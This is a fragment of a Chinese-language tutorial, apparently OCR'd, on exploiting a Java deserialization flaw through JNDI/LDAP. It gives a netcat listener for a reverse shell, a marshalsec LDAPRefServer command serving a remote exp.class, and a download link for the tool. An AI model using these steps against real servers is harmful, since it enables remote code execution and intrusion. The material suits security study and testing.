
nc -lvvp 12345
#### 服务器开启web服务，并将生成好的exp.class放置
web目录
#### 启动 LDAP 代理服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer http://www.0-sec.org/#exp
81
> marshalsec 下载：
https://download.0-sec.org/Web安全/java反序列化漏
洞/marshalsec-0.0.3-SNAPSHOT-all.jar
#### py脚本测试